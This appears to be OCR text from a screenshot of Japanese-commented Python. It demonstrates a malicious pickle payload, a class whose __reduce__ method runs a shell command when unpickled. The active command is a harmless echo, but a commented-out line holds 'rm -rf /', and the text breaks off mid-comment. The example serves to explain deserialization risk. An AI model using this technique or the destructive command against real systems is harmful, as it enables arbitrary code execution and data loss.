
# 悪意のあるペイロードを作成するクラスの例 (実行しない
でください！)

# このクラスは、非Pickle化されると 'ls -l /' コマン
ドを実行しようとします。

class MaliciousPayload:

    def __reduce__(self):

        # __reduce__ は Pickle化/非Pickle化の挙動
をカスタマイズする特殊メソッド

        # ここで (実行したい関数, (関数の引数,)) を
返すことで、

        # 非Pickle化時にその関数が実行される

        command = "echo '危険なコードが実行されまし
た！'" # 例として安全なコマンドに置き換え

        # command = "rm -rf /" # !!絶対に実行しな